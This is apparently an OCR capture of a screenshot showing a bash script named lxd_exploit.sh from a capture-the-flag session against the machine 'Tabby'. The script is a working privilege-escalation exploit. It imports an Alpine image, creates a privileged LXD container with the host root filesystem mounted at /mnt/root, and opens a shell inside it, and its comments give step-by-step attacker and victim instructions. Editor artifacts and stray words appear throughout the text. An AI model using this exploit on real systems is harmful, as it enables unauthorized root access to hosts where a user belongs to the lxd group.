 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
1 #!/usr/bin/env bash$
2 $
3 # ----------------------------------$
4 # Authors: Marcelo Vazquez (S4vitar)$
5 #>   Victor Lasa      (vowkin)$
6 # ----------------------------------$
7 $
8 # Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [At
tacker Machine]$
9 # Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]$
10 # Step 3: Run this script and you will get root [Victim Machine]$
11 # Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine$
12 $
13 function helpPanel(){$
14   echo -e "\nUsage:"$
15   echo -e "\t[-f] Filename (.tar.gz alpine file)"$
16   echo -e "\t[-h] Show this help panel\n"$
17   exit 1$
18 }$
DELETE!
19 $
20 function createContainer(){$
21   lxc image import $filename --alias alpine && lxd init --auto$
22   echo -e "[*] Listing images...\n" && lxc image list$
23   lxc init alpine privesc -c security.privileged=true$
24   lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true$
25   lxc start privesc$
26   lxc exec privesc sh$
NORMAL lxd_exploit.sh content 38%
VPN - root's tasks Reconnaissance - Enumeration